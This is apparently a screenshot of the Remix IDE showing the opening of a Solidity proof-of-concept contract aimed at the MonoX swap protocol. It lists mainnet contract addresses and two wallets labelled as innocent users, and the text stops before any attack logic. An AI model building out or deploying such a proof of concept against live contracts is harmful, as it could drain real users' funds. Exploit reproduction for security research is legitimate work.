 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xC5e...E97f4 (100 ether)
GAS LIMIT
3000000
VALUE
100
Finney
CONTRACT
POC - contracts/poc.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
7
poc.sol
1 // SPDX-License-Identifier: UNLICENSED
2 // !! THIS FILE WAS AUTOGENERATED BY abi-to-sol v0.5.1. SEE SOURCE BELOW. !!
3 pragma solidity >=0.7.0 <0.9.0;
4
5 interface Monoswap { ···
257 }
258
259 interface MonoXPool { ···
389 }
390
391 interface WETH9 { ···
424 }
425
426 interface MonoToken { ···
585 }
586
587
588 interface USDC { ···
782 }
783
784 contract POC{
785
786 address WETH9_Address = 0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2;
787
788 address Mono_Token_Address = 0x2920f7d6134f4669343e70122cA9b8f19Ef8fa5D;
789
790 address MonoXPool_Address = 0x59653E37F8c491C3Be36e5DD4D503Ca32B5ab2f4;
791
792 address Monoswap_address = 0xC36a7887786389405EA8DA0B87602Ae3902B88A1;
793
794 address Innocent_user_1 = 0x7B9aa6ED8B514C86bA819B99897b69b608293fFC;
795
796 address Innocent_user_2 = 0x81D98c8fdA0410ee3e9D7586cB949cD19FA4cf38;
797